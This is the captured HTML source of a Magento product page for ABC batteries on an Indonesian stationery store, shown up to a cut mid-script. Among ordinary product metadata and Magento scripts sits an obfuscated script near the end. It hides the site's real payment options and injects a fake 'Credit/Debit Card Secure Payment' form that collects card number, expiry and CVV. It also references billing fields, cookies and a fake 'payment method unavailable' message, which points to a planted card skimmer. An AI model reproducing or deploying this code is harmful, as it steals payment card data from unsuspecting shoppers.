"AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"ABC-R14C","brand":"ABC Baterai","manufacturer":"ABC Baterai","sku":"ABC-R14C"},{"@type":"Product","name":"ABC Battery Baterai Carbon Zinc Super Power Hitam 9 Volt 6F22","description":"Pemasok perlengkapan alat tulis menjual ABC Baterai dan macam macam kebutuhan kantor dan sekolah lainnya harga bersaing di lengkapi pricelist harga lihatlah harga untuk barang ABC Battery Baterai Carbon Zinc Super Power Hitam 9 Volt 6F22 ada diskon lumayan besar dari 15600 menjadi semurah13500 dan harga promo ini berlaku untuk semua barang atk produksi ABC Baterai","image":["https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/a\/b\/abc_carbon_zinc_battery_super_power_9_volt_6f22.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":15200,"url":"https:\/\/www.alattulis.biz.id\/abc-battery-carbon-zinc-9-volt-super-power.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-20","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"ABC-6F22","brand":"ABC Baterai","manufacturer":"ABC Baterai","sku":"ABC-6F22"},{"@type":"Product","name":"ABC Battery Baterai Carbon Zinc Super Power Hitam Kecil R6\/AA","description":"Grosir ABC Baterai lengkap dengan katalog ABC Baterai tersedia di supplier perlengkapan kantor alat tulis sekolah Bina Mandiri stationery, contohnya ABC Battery Baterai Carbon Zinc Super Power Hitam Kecil R6\/AA yang harga promonya hanya 6000 lebih murah dari harga normalnya 6900","image":["https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/a\/b\/abc_carbon_zinc_battery_super_power_kecil_r6_aa.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6000,"url":"https:\/\/www.alattulis.biz.id\/abc-battery-carbon-zinc-aa-r6-super-power.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-20","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"ABC-R6AA-SP","brand":"ABC Baterai","manufacturer":"ABC Baterai","sku":"ABC-R6AA-SP"}]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.alattulis.biz.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.alattulis.biz.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.alattulis.biz.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.alattulis.biz.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.alattulis.biz.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.alattulis.biz.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.alattulis.biz.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.alattulis.biz.id\/","minicartMaxItemsVisible":5,"websiteId":"2","maxItemsToDisplay":10,"storeId":"2","storeGroupId":"2","customerLoginUrl":"https:\/\/www.alattulis.biz.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9tZXJlay1hdGsvYWJjLWJhdGVyYWkuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.alattulis.biz.id\/captcha\/refresh\/","isRequired":false,"timestamp":1769039791}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.alattulis.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x2